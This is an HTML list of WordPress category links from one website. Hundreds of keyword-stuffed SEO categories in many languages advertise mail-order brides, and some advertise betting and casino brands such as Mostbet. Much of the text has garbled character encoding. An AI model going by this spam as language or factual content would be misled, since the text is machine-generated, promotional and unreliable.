	<li class="cat-item cat-item-1849"><a href="http://www.alexismanfer.com/category/mail-narude%d1%95bena-agencija-s-najboljom-reputacijom-23/">Mail narudЕѕbena agencija s najboljom reputacijom</a>
</li>
	<li class="cat-item cat-item-2206"><a href="http://www.alexismanfer.com/category/mail-on-order-bride-2/">Mail on Order Bride</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://www.alexismanfer.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-382"><a href="http://www.alexismanfer.com/category/mail-ordina-le-informazioni-sulla-sposa-2/">mail ordina le informazioni sulla sposa</a>
</li>
	<li class="cat-item cat-item-1104"><a href="http://www.alexismanfer.com/category/mail-ordre-brude-fakta-2/">mail ordre brude fakta</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.alexismanfer.com/category/mail-ordre-brude-websteder-anmeldelser-2/">mail ordre brude websteder anmeldelser</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.alexismanfer.com/category/mail-ordre-brudesider-gennemgang-2/">mail ordre brudesider gennemgang</a>
</li>
	<li class="cat-item cat-item-1080"><a href="http://www.alexismanfer.com/category/mail-pgg-bestilling-brud-137/">mail pГҐ bestilling brud</a>
</li>
	<li class="cat-item cat-item-1527"><a href="http://www.alexismanfer.com/category/mail-til-ordre-brud/">mail til ordre brud</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://www.alexismanfer.com/category/mail-order-braut-2/">Mail-Order-Braut</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.alexismanfer.com/category/mail-order-bride-2/">Mail-order-bride</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://www.alexismanfer.com/category/mail-bride-legit-2/">Mail. Bride Legit</a>
</li>
	<li class="cat-item cat-item-1486"><a href="http://www.alexismanfer.com/category/maila-i-ordning-brud-2/">maila i ordning brud</a>
</li>
	<li class="cat-item cat-item-2428"><a href="http://www.alexismanfer.com/category/mailbrautbestellung-2/">Mailbrautbestellung</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.alexismanfer.com/category/main-visitors-2/">main visitors</a>
</li>
	<li class="cat-item cat-item-3012"><a href="http://www.alexismanfer.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-414/">mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-chaude-941/">mariГ©e par correspondance chaude</a>
</li>
	<li class="cat-item cat-item-991"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-dgfinir-814/">mariГ©e par correspondance dГ©finir</a>
</li>
	<li class="cat-item cat-item-1430"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-en-ligne-116/">mariГ©e par correspondance en ligne</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-interraciale-485/">mariГ©e par correspondance interraciale</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-la-plus-chaude-74/">mariГ©e par correspondance la plus chaude</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-lesbienne-279/">mariГ©e par correspondance lesbienne</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-lggitime-583/">mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-pour-de-vrai-514/">mariГ©e par correspondance pour de vrai</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-reveiw-678/">mariГ©e par correspondance reveiw</a>
</li>
	<li class="cat-item cat-item-617"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-rgelle-505/">mariГ©e par correspondance rГ©elle</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-wikipedia-240/">mariГ©e par correspondance wikipedia</a>
</li>
	<li class="cat-item cat-item-1738"><a href="http://www.alexismanfer.com/category/marige-par-correspondance-g-vendre-433/">mariГ©e par correspondance Г  vendre</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://www.alexismanfer.com/category/marige-par-courrier-wikipedia-993/">mariГ©e par courrier wikipedia</a>
</li>
	<li class="cat-item cat-item-1718"><a href="http://www.alexismanfer.com/category/marige-par-la-poste-d-historique-321/">mariГ©e par la poste d&#039;historique</a>
</li>
	<li class="cat-item cat-item-2993"><a href="http://www.alexismanfer.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-2927"><a href="http://www.alexismanfer.com/category/medelgglder-fgr-postorderbruden-197/">medelГҐlder fГ¶r postorderbruden</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.alexismanfer.com/category/meilleur-endroit-pour-obtenir-la-marige-par-360/">Meilleur endroit pour obtenir la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://www.alexismanfer.com/category/meilleur-endroit-pour-obtenir-une-marige-par-296/">Meilleur endroit pour obtenir une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1194"><a href="http://www.alexismanfer.com/category/meilleur-pays-de-marige-par-correspondance-95/">Meilleur pays de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.alexismanfer.com/category/meilleur-pays-pour-la-marige-par-correspondance-877/">Meilleur pays pour la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.alexismanfer.com/category/meilleur-pays-pour-la-marige-par-correspondance-1093/">Meilleur pays pour la mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-736"><a href="http://www.alexismanfer.com/category/meilleur-pays-pour-trouver-la-marige-par-254/">Meilleur pays pour trouver la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.alexismanfer.com/category/meilleur-pays-pour-trouver-une-marige-par-696/">Meilleur pays pour trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://www.alexismanfer.com/category/meilleur-service-de-marige-par-correspondance-676/">Meilleur service de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.alexismanfer.com/category/meilleur-site-de-marige-par-correspondance-reddit-1063/">Meilleur site de mariГ©e par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-2191"><a href="http://www.alexismanfer.com/category/meilleur-site-de-marige-par-correspondance-rgel-933/">Meilleur site de mariГ©e par correspondance rГ©el</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.alexismanfer.com/category/meilleur-site-web-de-marige-par-correspondance-1137/">Meilleur site Web de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://www.alexismanfer.com/category/meilleur-site-web-pour-trouver-une-marige-par-842/">Meilleur site Web pour trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1682"><a href="http://www.alexismanfer.com/category/meilleure-agence-de-marige-par-correspondance-889/">Meilleure agence de mariГ©e par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-903"><a href="http://www.alexismanfer.com/category/meilleure-entreprise-de-marige-par-correspondance-1113/">Meilleure entreprise de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1668"><a href="http://www.alexismanfer.com/category/meilleure-marige-par-correspondance-1054/">Meilleure mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1540"><a href="http://www.alexismanfer.com/category/meilleure-marige-par-correspondance-de-tous-les-153/">Meilleure mariГ©e par correspondance de tous les temps</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.alexismanfer.com/category/meilleure-gpouse-de-vente-par-correspondance-de-350/">Meilleure Г©pouse de vente par correspondance de rГ©putation</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://www.alexismanfer.com/category/meilleures-socigtgs-de-mariges-par-correspondance-1191/">Meilleures sociГ©tГ©s de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1925"><a href="http://www.alexismanfer.com/category/meilleurs-avis-sur-les-sites-de-marige-par-1117/">Meilleurs avis sur les sites de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://www.alexismanfer.com/category/meilleurs-endroits-pour-la-marige-par-114/">Meilleurs endroits pour la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://www.alexismanfer.com/category/meilleurs-endroits-pour-obtenir-la-marige-par-171/">Meilleurs endroits pour obtenir la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://www.alexismanfer.com/category/meilleurs-endroits-pour-trouver-la-marige-par-326/">Meilleurs endroits pour trouver la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://www.alexismanfer.com/category/meilleurs-lieux-de-marige-par-correspondance-159/">Meilleurs lieux de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2683"><a href="http://www.alexismanfer.com/category/meilleurs-pays-de-la-marige-par-correspondance-992/">Meilleurs pays de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://www.alexismanfer.com/category/meilleurs-pays-pour-une-marige-par-correspondance-716/">meilleurs pays pour une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://www.alexismanfer.com/category/meilleurs-sites-de-marige-par-correspondance-1039/">Meilleurs sites de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://www.alexismanfer.com/category/meilleurs-sites-de-marigs-par-correspondance-rgel-393/">Meilleurs sites de mariГ©s par correspondance rГ©el</a>
</li>
	<li class="cat-item cat-item-2839"><a href="http://www.alexismanfer.com/category/meilleurs-sites-web-de-la-marige-par-327/">Meilleurs sites Web de la mariГ©e par correspondance 2022</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://www.alexismanfer.com/category/meilleurs-sites-web-de-marige-par-correspondance-755/">Meilleurs sites Web de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-2027"><a href="http://www.alexismanfer.com/category/meilleurs-sites-web-de-mariges-par-correspondance-166/">Meilleurs sites Web de mariГ©es par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.alexismanfer.com/category/mejor-agencia-de-pedidos-por-correo-2/">mejor agencia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-1217"><a href="http://www.alexismanfer.com/category/mejor-correo-orden-novia-agencia-reddit-2/">mejor correo orden novia agencia reddit</a>
</li>
	<li class="cat-item cat-item-2416"><a href="http://www.alexismanfer.com/category/mejor-correo-orden-sitios-web-de-novias-reddit-2/">mejor correo orden sitios web de novias reddit</a>
</li>
	<li class="cat-item cat-item-2659"><a href="http://www.alexismanfer.com/category/mejor-correo-pedido-novia-pags-315/">mejor correo pedido novia paГ­s</a>
</li>
	<li class="cat-item cat-item-1219"><a href="http://www.alexismanfer.com/category/mejor-lugar-para-la-novia-por-correo-2/">mejor lugar para la novia por correo</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.alexismanfer.com/category/mejor-lugar-para-recibir-un-pedido-por-correo-2/">mejor lugar para recibir un pedido por correo novia</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://www.alexismanfer.com/category/mejor-novia-de-pedidos-por-correo-2/">mejor novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-1337"><a href="http://www.alexismanfer.com/category/mejor-orden-de-correo-novia-2/">mejor orden de correo novia</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.alexismanfer.com/category/mejor-pags-para-encontrar-una-novia-por-correo-847/">mejor paГ­s para encontrar una novia por correo</a>
</li>
	<li class="cat-item cat-item-1369"><a href="http://www.alexismanfer.com/category/mejor-pags-para-la-novia-del-pedido-por-correo-926/">mejor paГ­s para la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-2821"><a href="http://www.alexismanfer.com/category/mejor-pags-para-pedidos-por-correo-novia-reddit-918/">mejor paГ­s para pedidos por correo novia reddit</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.alexismanfer.com/category/mejor-reputacigin-correo-orden-novia-1189/">mejor reputaciГіn correo orden novia</a>
</li>
	<li class="cat-item cat-item-2758"><a href="http://www.alexismanfer.com/category/mejor-sitio-correo-orden-novia-2/">mejor sitio correo orden novia</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://www.alexismanfer.com/category/mejor-sitio-web-de-la-novia-por-correo-2/">mejor sitio web de la novia por correo</a>
</li>
	<li class="cat-item cat-item-2237"><a href="http://www.alexismanfer.com/category/mejores-empresas-de-novias-por-correo-2/">mejores empresas de novias por correo</a>
</li>
	<li class="cat-item cat-item-2481"><a href="http://www.alexismanfer.com/category/mejores-lugares-para-encontrar-la-novia-por-correo-2/">mejores lugares para encontrar la novia por correo</a>
</li>
	<li class="cat-item cat-item-2523"><a href="http://www.alexismanfer.com/category/mejores-lugares-para-novias-por-correo-2/">mejores lugares para novias por correo</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://www.alexismanfer.com/category/mejores-lugares-para-recibir-pedidos-por-correo-2/">mejores lugares para recibir pedidos por correo novia</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://www.alexismanfer.com/category/mejores-pagses-de-novias-por-correo-371/">mejores paГ­ses de novias por correo</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://www.alexismanfer.com/category/mejores-pedidos-por-correo-de-resegas-de-sitios-de-938/">mejores pedidos por correo de reseГ±as de sitios de novias</a>
</li>
	<li class="cat-item cat-item-2293"><a href="http://www.alexismanfer.com/category/mejores-sitios-de-novias-de-pedidos-por-correo-2/">mejores sitios de novias de pedidos por correo real</a>
</li>
	<li class="cat-item cat-item-1989"><a href="http://www.alexismanfer.com/category/mejores-sitios-para-novias-por-correo/">mejores sitios para novias por correo</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.alexismanfer.com/category/mejores-sitios-web-de-novias-por-correo-2/">mejores sitios web de novias por correo</a>
</li>
	<li class="cat-item cat-item-1000"><a href="http://www.alexismanfer.com/category/mejores-sitios-web-de-novias-por-correo-2022-2/">mejores sitios web de novias por correo 2022</a>
</li>
	<li class="cat-item cat-item-1769"><a href="http://www.alexismanfer.com/category/medunarodna-narude%d1%95ba-poe%d1%9ete-96/">MeД‘unarodna narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-2534"><a href="http://www.alexismanfer.com/category/mee%d1%9fru-bir-posta-siparie%d1%9fi-gelini-290/">MeЕџru bir posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-2819"><a href="http://www.alexismanfer.com/category/mee%d1%9fru-posta-siparie%d1%9fi-gelin-hizmeti-724/">MeЕџru posta sipariЕџi gelin hizmeti</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://www.alexismanfer.com/category/mee%d1%9fru-posta-siparie%d1%9fi-gelin-hizmetleri-798/">MeЕџru posta sipariЕџi gelin hizmetleri</a>
</li>
	<li class="cat-item cat-item-1065"><a href="http://www.alexismanfer.com/category/mee%d1%9fru-posta-siparie%d1%9fi-gelin-web-siteleri-851/">MeЕџru posta sipariЕџi gelin web siteleri</a>
</li>
	<li class="cat-item cat-item-1179"><a href="http://www.alexismanfer.com/category/mee%d1%9fru-posta-siparie%d1%9fi-gelin-e%d1%9firketleri-60/">MeЕџru posta sipariЕџi gelin Еџirketleri</a>
</li>
	<li class="cat-item cat-item-1987"><a href="http://www.alexismanfer.com/category/mee%d1%9fru-posta-siparie%d1%9fi-gelini-313/">MeЕџru posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-2596"><a href="http://www.alexismanfer.com/category/mee%d1%9fru-posta-siparie%d1%9fi-gelini-web-sitesi-796/">MeЕџru posta sipariЕџi gelini web sitesi</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://www.alexismanfer.com/category/miglior-ordine-di-posta-elettronica-siti-web-sposa-2/">miglior ordine di posta elettronica siti web sposa reddit</a>
</li>
	<li class="cat-item cat-item-2751"><a href="http://www.alexismanfer.com/category/miglior-ordine-di-posta-sposa-sito-reddit-2/">miglior ordine di posta sposa sito reddit</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://www.alexismanfer.com/category/miglior-ordine-postale-agenzia-sposa-reddit-2/">miglior ordine postale agenzia sposa reddit</a>
</li>
	<li class="cat-item cat-item-2198"><a href="http://www.alexismanfer.com/category/miglior-paese-per-corrispondenza-sposa-reddit-2/">miglior paese per corrispondenza sposa reddit</a>
</li>
	<li class="cat-item cat-item-1772"><a href="http://www.alexismanfer.com/category/miglior-paese-per-la-sposa-per-corrispondenza-2/">miglior paese per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1767"><a href="http://www.alexismanfer.com/category/miglior-sito-per-sposa-per-corrispondenza-reale-2/">miglior sito per sposa per corrispondenza reale</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://www.alexismanfer.com/category/miglior-sito-web-per-la-sposa-per-corrispondenza-2/">miglior sito web per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1882"><a href="http://www.alexismanfer.com/category/miglior-sito-web-per-trovare-una-sposa-per-2/">miglior sito web per trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://www.alexismanfer.com/category/migliore-agenzia-sposa-per-corrispondenza-2/">migliore agenzia sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1273"><a href="http://www.alexismanfer.com/category/migliore-compagnia-di-sposa-per-corrispondenza-2/">migliore compagnia di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2430"><a href="http://www.alexismanfer.com/category/migliore-reputazione-per-corrispondenza-sposa-2/">migliore reputazione per corrispondenza sposa</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://www.alexismanfer.com/category/migliore-sposa-per-corrispondenza-2/">migliore sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2502"><a href="http://www.alexismanfer.com/category/migliori-paesi-sposa-per-corrispondenza-2/">migliori paesi sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1243"><a href="http://www.alexismanfer.com/category/migliori-siti-di-sposa-per-corrispondenza-2/">migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2275"><a href="http://www.alexismanfer.com/category/migliori-siti-web-di-sposa-ordinazione-per-2/">migliori siti web di sposa ordinazione per corrispondenza</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.alexismanfer.com/category/migliori-siti-web-per-la-sposa-per-corrispondenza-2/">migliori siti web per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2690"><a href="http://www.alexismanfer.com/category/migliori-vendita-per-corrispondenza-siti-web-sposa-2/">migliori vendita per corrispondenza siti web sposa 2022</a>
</li>
	<li class="cat-item cat-item-1904"><a href="http://www.alexismanfer.com/category/mikg-on-paras-postimyynti-morsiamen-maa-416/">mikГ¤ on paras postimyynti morsiamen maa</a>
</li>
	<li class="cat-item cat-item-2371"><a href="http://www.alexismanfer.com/category/mikg-on-paras-postimyynti-morsiamen-palvelu-974/">mikГ¤ on paras postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://www.alexismanfer.com/category/mikg-on-paras-postimyynti-morsiamen-sivusto-93/">mikГ¤ on paras postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://www.alexismanfer.com/category/mikg-on-postimyynti-morsiamen-palvelut-725/">mikГ¤ on postimyynti morsiamen palvelut</a>
</li>
	<li class="cat-item cat-item-2092"><a href="http://www.alexismanfer.com/category/mikg-on-postimyynti-morsiamena-744/">mikГ¤ on postimyynti morsiamena</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://www.alexismanfer.com/category/mikg-on-postimyynti-morsian-329/">mikГ¤ on postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.alexismanfer.com/category/mikg-on-postimyynti-morsian-1112/">mikГ¤ on postimyynti morsian?</a>
</li>
	<li class="cat-item cat-item-2646"><a href="http://www.alexismanfer.com/category/mikg-postimyynti-morsian-558/">mikГ¤ postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2368"><a href="http://www.alexismanfer.com/category/mindes-mindes-web-lokacije-2/">MINDES MINDES Web lokacije.</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://www.alexismanfer.com/category/mistg-lgydgn-postimyynti-morsiamen-717/">mistГ¤ lГ¶ydГ¤n postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1994"><a href="http://www.alexismanfer.com/category/mistg-lgytgg-postimyynti-morsiamen-396/">mistГ¤ lГ¶ytГ¤Г¤ postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1530"><a href="http://www.alexismanfer.com/category/mistg-ostan-postimyynti-morsiamen-773/">mistГ¤ ostan postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2364"><a href="http://www.alexismanfer.com/category/mistg-saan-postimyynti-morsiamen-944/">mistГ¤ saan postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1862"><a href="http://www.alexismanfer.com/category/miten-postimyynti-morsiamen-sivustot-toimivat-2/">miten postimyynti morsiamen sivustot toimivat</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://www.alexismanfer.com/category/miten-postimyynti-morsiamen-toimii/">miten postimyynti morsiamen toimii</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://www.alexismanfer.com/category/miten-postimyynti-morsian-toimii-2/">miten postimyynti morsian toimii</a>
</li>
	<li class="cat-item cat-item-1891"><a href="http://www.alexismanfer.com/category/mitkg-ovat-parhaat-postimyynti-morsiamen-sivustot-398/">mitkГ¤ ovat parhaat postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-1089"><a href="http://www.alexismanfer.com/category/mjesto-za-mladenku-s-gornjom-poe%d1%9etom-301/">Mjesto za mladenku s gornjom poЕЎtom</a>
</li>
	<li class="cat-item cat-item-2653"><a href="http://www.alexismanfer.com/category/mladenka-2/">mladenka</a>
</li>
	<li class="cat-item cat-item-2787"><a href="http://www.alexismanfer.com/category/mladenka-za-narude%d1%95bu-poe%d1%9ete-644/">mladenka za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2328"><a href="http://www.alexismanfer.com/category/mladenke-za-mladenke-mladenke-2/">mladenke za mladenke mladenke</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://www.alexismanfer.com/category/mogli-per-corrispondenza-2/">mogli per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1880"><a href="http://www.alexismanfer.com/category/morsiamen-maailman-postimyynti-morsiamet-2/">morsiamen maailman postimyynti morsiamet</a>
</li>
	<li class="cat-item cat-item-1427"><a href="http://www.alexismanfer.com/category/morsiamen-postimyynti-2/">morsiamen postimyynti</a>
</li>
	<li class="cat-item cat-item-2920"><a href="http://www.alexismanfer.com/category/morsiamen-tilausposti-2/">morsiamen tilausposti</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://www.alexismanfer.com/category/morsiamen-tilauspostivirasto-2/">morsiamen tilauspostivirasto</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.alexismanfer.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.alexismanfer.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-2972"><a href="http://www.alexismanfer.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-1147"><a href="http://www.alexismanfer.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.alexismanfer.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.alexismanfer.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://www.alexismanfer.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://www.alexismanfer.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://www.alexismanfer.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-2971"><a href="http://www.alexismanfer.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.alexismanfer.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.alexismanfer.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-977"><a href="http://www.alexismanfer.com/category/moe%d1%95ete-li-narud%d1%9citi-mladenku-537/">MoЕѕete li naruДЌiti mladenku</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://www.alexismanfer.com/category/najbolja-mjesta-za-mladenku-za-narude%d1%95bu-poe%d1%9ete-939/">Najbolja mjesta za mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1837"><a href="http://www.alexismanfer.com/category/najbolja-mjesta-za-pronalae%d1%95enje-mladenke-za-1025/">Najbolja mjesta za pronalaЕѕenje mladenke za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1779"><a href="http://www.alexismanfer.com/category/najbolja-narude%d1%95ba-poe%d1%9ete-za-web-mjesto-386/">Najbolja narudЕѕba poЕЎte za web mjesto</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://www.alexismanfer.com/category/najbolja-narude%d1%95ba-za-mladenke-62/">Najbolja narudЕѕba za mladenke</a>
</li>
	<li class="cat-item cat-item-1461"><a href="http://www.alexismanfer.com/category/najbolja-narude%d1%95ba-za-mladenku-682/">Najbolja narudЕѕba za mladenku</a>
</li>
	<li class="cat-item cat-item-1702"><a href="http://www.alexismanfer.com/category/najbolja-web-stranica-za-mladenku-2/">Najbolja web stranica za mladenku</a>
</li>
	<li class="cat-item cat-item-2789"><a href="http://www.alexismanfer.com/category/najbolje-mjesto-za-mladenku-za-narude%d1%95bu-poe%d1%9ete-595/">Najbolje mjesto za mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://www.alexismanfer.com/category/najbolje-narude%d1%95be-mladenke-1112/">Najbolje narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-1377"><a href="http://www.alexismanfer.com/category/najbolje-narude%d1%95be-za-mladenke-2022-1141/">Najbolje narudЕѕbe za mladenke 2022</a>
</li>
	<li class="cat-item cat-item-1303"><a href="http://www.alexismanfer.com/category/najbolje-narude%d1%95be-za-mladenke-recenzije-830/">Najbolje narudЕѕbe za mladenke recenzije</a>
</li>
	<li class="cat-item cat-item-2607"><a href="http://www.alexismanfer.com/category/najbolje-narude%d1%95be-za-mladenke-web-stranice-554/">Najbolje narudЕѕbe za mladenke web stranice</a>
</li>
	<li class="cat-item cat-item-2188"><a href="http://www.alexismanfer.com/category/najbolje-ocijenjene-web-stranice-za-mladenke-2/">Najbolje ocijenjene web stranice za mladenke</a>
</li>
	<li class="cat-item cat-item-1465"><a href="http://www.alexismanfer.com/category/najbolje-zemlje-za-mladenku-za-narude%d1%95bu-poe%d1%9ete-19/">najbolje zemlje za mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2163"><a href="http://www.alexismanfer.com/category/najtoplija-narude%d1%95ba-poe%d1%9ete-572/">Najtoplija narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-2441"><a href="http://www.alexismanfer.com/category/najvie%d1%9ee-narude%d1%95be-zarud%d1%9cnice-sjedi-540/">NajviЕЎe narudЕѕbe zaruДЌnice sjedi</a>
</li>
	<li class="cat-item cat-item-1796"><a href="http://www.alexismanfer.com/category/narude%d1%95ba-mail-mladenke-884/">narudЕѕba mail mladenke</a>
</li>
	<li class="cat-item cat-item-1058"><a href="http://www.alexismanfer.com/category/narude%d1%95ba-poe%d1%9ete-736/">NarudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-1073"><a href="http://www.alexismanfer.com/category/narude%d1%95ba-poe%d1%9ete-dobra-ideja-120/">NarudЕѕba poЕЎte Dobra ideja?</a>
</li>
	<li class="cat-item cat-item-1942"><a href="http://www.alexismanfer.com/category/narude%d1%95ba-poe%d1%9ete-legit-536/">NarudЕѕba poЕЎte Legit?</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://www.alexismanfer.com/category/narude%d1%95ba-poe%d1%9ete-mladenka-wiki-492/">narudЕѕba poЕЎte mladenka wiki</a>
</li>
	<li class="cat-item cat-item-1261"><a href="http://www.alexismanfer.com/category/narude%d1%95ba-poe%d1%9ete-mladenka-wikipedia-1087/">narudЕѕba poЕЎte mladenka wikipedia</a>
</li>
	<li class="cat-item cat-item-2205"><a href="http://www.alexismanfer.com/category/narude%d1%95be-za-mladenke-1017/">NarudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-1845"><a href="http://www.alexismanfer.com/category/narud%d1%9civanje-poe%d1%9ete-mladenka-real-web-mjesto-494/">NaruДЌivanje poЕЎte mladenka Real web mjesto</a>
</li>
	<li class="cat-item cat-item-2267"><a href="http://www.alexismanfer.com/category/navegar-por-correo-orden-novia-2/">navegar por correo orden novia</a>
</li>
	<li class="cat-item cat-item-1729"><a href="http://www.alexismanfer.com/category/nevjesta-narude%d1%95ba-poe%d1%9ete-207/">Nevjesta narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://www.alexismanfer.com/category/nevjesta-za-internetsku-poe%d1%9eta-912/">Nevjesta za internetsku poЕЎta</a>
